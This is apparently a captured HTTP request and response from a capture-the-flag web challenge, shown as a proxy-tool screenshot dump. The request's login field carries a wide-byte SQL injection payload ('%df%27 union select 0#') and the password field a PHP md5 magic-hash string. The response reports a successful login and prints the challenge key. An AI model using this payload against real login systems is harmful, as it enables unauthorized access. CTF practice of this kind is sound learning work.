 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /16/ HTTP/1.1
Host: 47.100.214.15:58880
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://47.100.214.15:58880
Connection: keep-alive
Referer: http://47.100.214.15:58880/16/
Upgrade-Insecure-Requests: 1
user=a%df%27 union select 0#&password=QNKCDZO&submit=Login
Response
Raw Headers Hex HTML Render
<body>
<form name="form1" method="post" action="">
<table  border="0">
<tr>
<td>用户登录</td>
</tr>
<tr>
<td align="left">用户名：<input type='text' name='user' value=""/><br />
</td>
</tr>
<tr>
<td align="left">密码：<input type='password' name='password'  /> <br />
</td>
</tr>
<tr>
<td align="center">
<input name="submit" type="submit" id="submit" value="Login" /></td>
</tr>
</table>
</form>
Login successful, a  \' union select 0#<br>Key:4a9865ba048978a2</body>
</html>